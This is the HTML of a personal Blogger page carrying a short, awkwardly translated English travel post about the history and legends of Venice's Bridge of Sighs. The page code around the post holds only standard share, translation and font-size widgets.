<li itemprop='name'><a href='https://www.pepatabakova.com/p/sitemap.html' itemprop='url'>SITEMAP </a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/contacts.html' itemprop='url'>CONTACTS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER PAGES</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_54.html' itemprop='url'>_PRIVACY POLICY</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_26.html' itemprop='url'>_TERMS OF USE</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/blog-page_15.html' itemprop='url'>_SUBSCRIPTION</a></li>
<li itemprop='name'><a href='https://www.pepatabakova.com/p/error-page.html' itemprop='url'>_ERROR PAGE</a></li>
<li itemprop='name'><a href='#' itemprop='url'>OTHER SITES</a></li>
<li itemprop='name'><a href='https://www.blogzablogove.com/' itemprop='url'>_BLOG ABOUT BLOGS</a></li>
<li itemprop='name'><a href='https://virtualniromani.blogspot.com/' itemprop='url'>_MY VIRTUAL LOVE. DIARY</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='news-tick-bar row'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='row' id='content-wrapper'>
<div class='featured-blog'>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar ready-widget section' id='social-counter' name='Social Counter'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Share</h2>
<div class='widget-content'>
<center><script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-lang="en" data-services="vkontakte,facebook,odnoklassniki,telegram,twitter,viber,pinterest,blogger"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<center>
<style type="text/css">
#translator-wrapper {
  display:block;
  width:90%;
  max-width:300px;  
  border:none;  
  background-color:#333;
  color:#fff;
  overflow:hidden;
  position:relative;
  height:40px;
  line-height:40px;
  border-radius:4px;
}

#translator-wrapper:hover {color:#fff;}

#translator-wrapper select:hover {color:#fff;}
#translator-wrapper select {
  border:none;
  background:transparent;
  font-family:'Verdana',Arial,Sans-Serif;
  font-size:12px;
  width:100%;
  color:#fff;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  -webkit-appearance:none;
  cursor:text;
  padding:5px 10px;
}
#translator-wrapper a {
  display:block;
  background-color:#ff3d00;
  border:none;
  color:#fff;
  margin:0 0;
  text-decoration:none;
  position:absolute;
  top:0;
  right:0;
  bottom:0;
  cursor:pointer;
  width:14%; 
  transition:all 0.3s ease;  
}
#translator-wrapper a:before {
  content:"";
  display:block;
  width:0;
  height:0;
  border:6px solid transparent;
  border-left-color:white;
  position:absolute;
  top:50%;
  left:45%;
  margin-top:-5px;
}
#translator-wrapper a:hover {opacity:0.9;}
#translator-wrapper a:active {opacity:0.9;}
#translator-wrapper select:focus,
#translator-wrapper a:focus,
#translator-wrapper select:active,
#translator-wrapper a:active {
  border:none;
  outline:none;
  cursor:pointer;
}
option {
  background:#444;
  color:#e0e0e0;
}
</style>
<div id="translator-wrapper">
    <select id="translate-language">
        <option value="en" selected />English
        <option value="id" />Indonesian
        <option value="af" />Afrikaans
        <option value="sq" />Albanian
        <option value="ar" />Arabic
        <option value="hy" />Armenian
        <option value="az" />Azerbaijani
        <option value="eu" />Basque
        <option value="be" />Belarusian
        <option value="bn" />Bengali
        <option value="bg" />Bulgarian
        <option value="ca" />Catalan
        <option value="zh-CN" />Chinese
        <option value="hr" />Croatian
        <option value="cs" />Czech
        <option value="da" />Danish
        <option value="nl" />Dutch
        <option value="en" />English
        <option value="eo" />Esperanto
        <option value="et" />Estonian
        <option value="tl" />Filipino
        <option value="fi" />Finnish
        <option value="fr" />French
        <option value="gl" />Galician
        <option value="ka" />Georgian
        <option value="de" />German
        <option value="el" />Greek
        <option value="gu" />Gujarati
        <option value="ht" />Haitian Creole
        <option value="iw" />Hebrew
        <option value="hi" />Hindi
        <option value="hu" />Hungarian
        <option value="is" />Icelandic
        <option value="id" />Indonesian
        <option value="ga" />Irish
        <option value="it" />Italian
        <option value="ja" />Japanese
        <option value="kn" />Kannada
        <option value="ko" />Korean
        <option value="la" />Latin
        <option value="lv" />Latvian
        <option value="lt" />Lithuanian
        <option value="mk" />Macedonian
        <option value="ms" />Malay
        <option value="mt" />Maltese
        <option value="no" />Norwegian
        <option value="fa" />Persian
        <option value="pl" />Polish
        <option value="pt" />Portuguese
        <option value="ro" />Romanian
        <option value="ru" />Russian
        <option value="sr" />Serbian
        <option value="sk" />Slovak
        <option value="sl" />Slovenian
        <option value="es" />Spanish
        <option value="sw" />Swahili
        <option value="sv" />Swedish
        <option value="ta" />Tamil
        <option value="te" />Telugu
        <option value="th" />Thai
        <option value="tr" />Turkish
        <option value="uk" />Ukrainian
        <option value="ur" />Urdu
        <option value="vi" />Vietnamese
        <option value="cy" />Welsh
        <option value="yi" />Yiddish
    </select><a id="translate-me" href="#" title="Translate"></a>
</div>
<script type="text/javascript">
(function() {
    var mylang = "ru", // Your website language
        anchor = document.getElementById('translate-me');
    anchor.onclick = function() {
        window.open('http://translate.google.com/translate?u=' + encodeURIComponent(location.href) + '&langpair=' + mylang + '%7C' + document.getElementById('translate-language').value + '&hl=en');
        return false;
    };
})();
</script>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>About Us</h2>
<div class='widget-content'>
<center><div class="widget-content">
<div class="sidebar_about_author">
<div class="inner_wrapper">
<div class="aboutme-img">
<img alt="Author" class="img-responsive" height="auto" src="https://blogger.googleusercontent.com/img/a/AVvXsEhszh1IKpPmWKay_d8K9QzxWgE3plFlYgD1goHLSjDjHcNIkR7v-YvaRPq0LnS8exNqOfw6dso0LN6RtEgtoy42Mgv7oSfcS9PfH0KcGUJt-wsEjjsyp6e96o_woH_054B-947thQZIt1HSWVpIWHRV6jJ4JnRQN5UBl_oF1NlCENvxSSbAeGFN2CXtuvMv=s150" title="Author" width="300" />

</div>
</div>
<div class="aboutme-info">
<center><h4><b>Приятно ми е, ПЕПА ТАБАКОВА</b></h4></center>
<center><p>Автор и администратор на <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <b><a href="https://www.pepatabakova.com">"ZigZag Library"</a></b></p><p>Благодаря, че се спряхте тук. Запознайте се с моите размисли, малки разкази, много и интересни факти от живота. <a href="https://www.pepatabakova.com/p/za-avtora-i-negoriya-blog.html">Прочетете още за мен и блога ми.</a></p><center><p><h4><b>Nice to meet You, PEPA TABAKOVA,</b></h4>
<b>Author and Admin of <b><a href="https://www.blogzablogove.com">"Blog About Blogs"</a></b> и <a href="https://www.pepatabakova.com">"ZigZag Library"</a></b>.<p><b>This is my personal blog, my personal space. A place to share and unload.</b></p> <b>Thanks for stopping by. Get to know my reflections, short stories, many interesting facts from life.</b></p><p><b> Welcome!</b></p></center> 
</center>
</div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList62'>
<div class='widget-content'>
<ul id='social'>
<li class='item-social Zig Zag Library'><a href='https://www.facebook.com/bibliotekazigzag'>
<i class='item-icon fa'></i><div class='hide-count'>Zig Zag Library</div><span class='item-text'>Followers</span>
</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>четвъртък</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<span class='post-labels' style='display:none;'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-En' rel='tag'>Lang-En</a>
</span>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs'>
<span><a class='bhome' href='https://www.pepatabakova.com/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.pepatabakova.com/search/label/Lang-En' rel='tag'>Lang-En</a></span>
<brc>/</brc>
<span>Bridge of Sighs - Venice</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-En",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-En"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Bridge of Sighs - Venice",
                    "@id": "https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html"
                  }
                }]
              }
            </script>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.pepatabakova.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Lang-En",
                    "@id": "https://www.pepatabakova.com/search/label/Lang-En"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Bridge of Sighs - Venice",
                    "@id": "https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html"
                  }
                }]
              }
            </script>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bridge of Sighs - Venice
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='Pepa Tabakova'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2018-02-15T10:51:00+02:00'>10:51</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.pepatabakova.com/search/label/Lang-En' rel='tag'>Lang-En</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-551606654687010309' itemprop='articleBody'>
<meta content='This small, but picturesque Venetian bridge is so named for good reason - this interesting name, as always happens in such cases, related an...' name='twitter:description'/>
This small, but picturesque Venetian bridge is so named for good reason - this interesting name, as always happens in such cases, related an old story.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Venice - Bridge of Sighs " border="0" data-original-height="484" data-original-width="644" height="240" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320-rw/pontedeisospirinight_3-min.jpg" title="Venice - Bridge of Sighs " width="320" /></noindex></div><br />
This arched bridge spanned the canal Palace in XVII century by the famous Italian architect Antonio Conti. Outside the Bridge of Sighs in the style of the Baroque - carved decorations of white marble give the appearance of overweight and the monumental bridge some lightness and grace.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Bridge of Sighs in the style of the Baroque" border="0" data-original-height="429" data-original-width="640" height="267" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxDzJzo01NV0WGk6O63kYK1OHBWuvOQVNiGlQLtcp_aUSZEnKJHe9bQbjet7ytGI-D4zJcWUiYUZaAQoVcFJ1p5fJJ_8FgSpdcMjqysGHRTEOMkrhKN7uuWhxwfM8XR3KIE6HKImi3oxI0/s400-rw/PontedeiSospiri0-min.jpg" title="Bridge of Sighs in the style of the Baroque" width="400" /></noindex></div><br />
<br />
But although at first glance at the bridge seems to be no in Venice better place for a romantic rendezvous - the name of his, he was quite different, quite cheerless reason ... The fact is that in the Middle Ages, this bridge links located in the Palace of the Doge's court to the prison, of musty basement where few people left alive, much less healthy, so many pass over this bridge inmates saw sunlight and breathed fresh air last time in his life. So it would be more correct to call it the Bridge of Sighs Farewell - such here "romance."<br />
On the Bridge of Sighs was held once famous Giacomo Casanova, who, unlike many, managed to escape from the grim Venetian prison.<br />
You can get inside the bridge again through the Doge's Palace, plus you can see and do within the prison held here excursions.<br />
And here is the same passage in the bridge on which the condemned were from the courtroom to prison.<br />
At the time, the Bridge of Sighs inspired many artists - for example, in the Tretyakov Gallery today is kept the same name painting Vrubel, written in 1894 while walking through Venice; mention of the bridge can also be found in the novel "Rendezvous" Edgar Allan Poe, and some researchers even believe that the model of the Bridge of Sighs was created through the arched passage in St. Petersburg, Winter Canal, connecting the Winter Palace and Hermitage buildings.<br />
By the way, another local legend says that lovers will be assured eternal love if at sunset kiss on a gondola under the bridge.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><noindex><img alt="Venice - Bridge of Sighs " border="0" data-original-height="435" data-original-width="650" height="267" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgk0j_ZlIT-Kz-noU_iLqlLsXRrgu89J4UXIW3Js_RqUEv1t9T00BopcoiB9DSPhDTKDkp68WErtl5mvPZof8xwfhRARk_80-FmOR449ZlncbuwWZ5ImQ_4WSlxiB8U_5IEwdMbEyHh-UV6/s400-rw/venecija_most-min.jpg" title="Venice - Bridge of Sighs " width="400" /></noindex></div><br />
<br />
Please rate my work and vote for my blog on:<br />
<br />
<center><a href="https://bgtop.net/vote/1571978590" target="_blank"><img alt="BGtop" loading="lazy" src="//bgtop.net/images/bgtop8831.gif" style="border: none;" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" /></a></center><center></center><center><style>.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}</style> <a class="btn" href="https://www.blogger.com/follow-blog.g?blogID=6754807675428572375">Follow Библиотека ZigZag</a></center>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='related-posts'>
Lang-En
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Postado por
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17542227749309139873' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17542227749309139873' rel='author' title='author profile'>
<span itemprop='name'>Pepa Tabakova</span>
</a>
</span>
</span>
<span class='post-timestamp'>
&#65533;s
<meta content='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-02-15T10:51:00+02:00'>10:51</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=551606654687010309&target=email' target='_blank' title='Изпращане по имейл'><span class='share-button-link-text'>Изпращане по имейл</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=551606654687010309&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Публикувайте в блога си!'><span class='share-button-link-text'>Публикувайте в блога си!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=551606654687010309&target=twitter' target='_blank' title='Споделяне в X'><span class='share-button-link-text'>Споделяне в X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=551606654687010309&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Споделяне във Facebook'><span class='share-button-link-text'>Споделяне във Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6754807675428572375&postID=551606654687010309&target=pinterest' target='_blank' title='Споделяне в Pinterest'><span class='share-button-link-text'>Споделяне в Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Marcadores:
<a href='https://www.pepatabakova.com/search/label/Lang-En' rel='tag'>Lang-En</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzzdtOl1HgJjeFBlA4IGG6DPxtNqkWccQZkhwPNdtBZ25iUqt2d71IsCrBUgt2YEsREWmwfzLq3dPnQ168NDeOp-0xThv60e_9I87IxJXT7zxJ8m_bcWXZwTLb8B6aptXV9x60VnlkwQIs/s320/pontedeisospirinight_3-min.jpg' itemprop='url'/>
</div>
<meta content='ZigZag Library ' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Няма коментари:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Публикуване на коментар</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6754807675428572375?po=551606654687010309&hl=bg&saa=85391&origin=https://www.pepatabakova.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pepatabakova.com/2018/02/sirni-zagovezni.html' id='Blog1_blog-pager-newer-link' title='По-нова публикация'>По-нова публикация</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pepatabakova.com/2018/02/elizabet-prva-kralicata-na-angliya.html' id='Blog1_blog-pager-older-link' title='По-стара публикация'>По-стара публикация</a>
</span>
<a class='home-link' href='https://www.pepatabakova.com/'>Начална страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pepatabakova.com/2018/02/venice-bridge-of-sighs.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ready-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<span class="recentposts" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ready-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Lang-En" data-no="6"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar ready-widget section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Choose a post font size</h2>
<div class='widget-content'>
<center><script>
//<![CDATA[
var tgs=new Array('div','p','td','pre'); // тагове, в които текст ще увеличава/намалява размера си
var szs=new Array('xx-small','x-small','small','medium','large','x-large','xx-large'); // размерът може да се запише и в проценти new Array('70%','80%','90%','100%','110%','120%','130%')
var startSz=3;
function ts(trgt,inc) {
cEl=null,sz=startSz;
sz += inc;
if (sz < 0) sz=0;
if (sz > 6) sz=6;
startSz=sz;
cEl=document.querySelectorAll(trgt);
for (var c=0; c < cEl.length; c++) {
cEl[c].style.fontSize=szs[sz];
for (i=0 ; i < tgs.length; i++) {
cTags=cEl[c].getElementsByTagName(tgs[i]);
for (j=0; j < cTags.length ; j++) cTags[j].style.fontSize=szs[sz];
}
}
}
//]]>

</script>
<button onclick="ts('.entry-content',-1);">А-</button>
<button onclick="ts('.entry-content',1);">А+</button></center>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'bg',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/10/a-woman-s-infidelity.html' target='_blank'>
<img alt='A Woman&#39;s Infidelity' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA/w72-h72-p-k-no-nu/resize_on_the_fly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/10/a-woman-s-infidelity.html'>A Woman's Infidelity</a></div>
<div class='item-snippet'>&#160; &#160; &#160; &#160;I read a story of a man who said he cheated and his wife didn&#39;t notice. I&#39;ve been married for fifteen years and I want to tel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/12/izmena-zhenshchiny.html' target='_blank'>
<img alt='Измена женщины' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM/w72-h72-p-k-no-nu/resize_on_the_fly-1-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/12/izmena-zhenshchiny.html'>Измена женщины</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Я прочитала историю мужчины, который сказал, что изменил жене, а она этого не заметила. Я замужем уже пятнадцать лет, и хочу рассказать...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html' target='_blank'>
<img alt='Signs Your Partner Never Really Loved You' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs_eqVqJS2uoOyFFa5yRYvh9_vuYZfNdDzHRvKY2WqH75XIQK7ZcHw8xNRplhg1vxQXIuXM_UWmn5yoEEI6U0sh7b8yc64ZBmLSRlCzTsnAU7AG5LETAd1l7v-qdCZCsXxpquHc69X4cTB70S7O6W2jgv4BDS4JS85tJ0FXZ60L2UbRRTCneWlCUbkgQMj/w72-h72-p-k-no-nu/I-L-5-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/07/signs-your-partner-never-really-loved-you.html'>Signs Your Partner Never Really Loved You</a></div>
<div class='item-snippet'>&#160; &#160; &#160;Breakups hurt, but sometimes even more painful is the realization that the love was never reciprocated. When we love deeply, we often t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html' target='_blank'>
<img alt='The Most Beautiful Castles in the Netherlands' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9kQSSXKWHt2qD9loJss8wY5MBLL2K07TIey9YHcv3_Pz0Yox2YdZ2SLz9CREb6zvNQiikkdfmgVoju4fyxcUU7RxcPYPqDuj-0fiKOZUl8pRSH83f3DUh7FxU_QRf5eAH6Ce2F8E3jsfzSa7GxS55jAnrDgWMVt83-_IitmhmkQs79mUxBDlwkhgfNgBf/w72-h72-p-k-no-nu/1-de-haar-min.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.pepatabakova.com/2025/06/the-most-beautiful-castles-in-the-netherlands.html'>The Most Beautiful Castles in the Netherlands</a></div>
<div class='item-snippet'>&#160; &#160; &#160; When we think of the Netherlands, we think of canals, tulips, bicycles, perhaps Van Gogh or Anne Frank. But we rarely imagine it as a ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Love'>Love</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%93%D1%80%D0%B0%D0%B4%D0%BE%D0%B2%D0%B5'>Градове</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE'>Интересно</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F'>История</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%80%D0%B0%D0%BB%D1%81%D0%BA%D0%B8%20%D0%B4%D0%B2%D0%BE%D1%80'>Кралски двор</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0'>Култура</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9B%D0%B8%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8'>Личности</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/%D0%9C%D0%BE%D0%B8%D1%82%D0%B5%20%D1%80%D0%B0%D0%B7%D0%BA%D0%B0%D0%B7%D0%B8'>Моите разкази</a>
</span>
<span class='label-size label-size-4'>
